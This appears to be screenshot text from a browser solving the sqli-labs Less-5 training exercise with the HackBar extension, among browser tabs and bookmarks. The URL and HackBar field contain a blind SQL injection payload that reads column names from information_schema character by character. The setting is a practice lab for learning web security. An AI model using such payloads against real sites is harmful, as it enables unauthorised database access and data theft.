 4.1.1. 注入分类 — Web安全学
讯飞星火认知大模型-AI大语言
MYSQL报错注入的一点总结 -
Less-5 Double Query- Single
ChatGPT
ASCII码对照表
不安全
sqli-labs:8080/Less-5/?id=-1%27%20or%20ASCII(SUBSTR((select%20column_name%20from%20information_schema.columns%20where%20table_name%20=%20"users"%20li...
S
Gmail
YouTube
Google 翻译
地图
常见问题解答
Introducing ChatG...
New chat
AIPRM for ChatGP...
Inbox | jwjgpt@p...
LiLittleCat/aweso...
探索 / X
BinaryAI
Gamma App: Gen...
»
所有书签
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Web Scraper Redux HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://sqli-labs:8080/Less-5/?id=-1' or ASCII(SUBSTR((select column_name from information_schema.columns where table_name = "users" limit 0,1),2,1))--+
Use POST method
MODIFY HEADER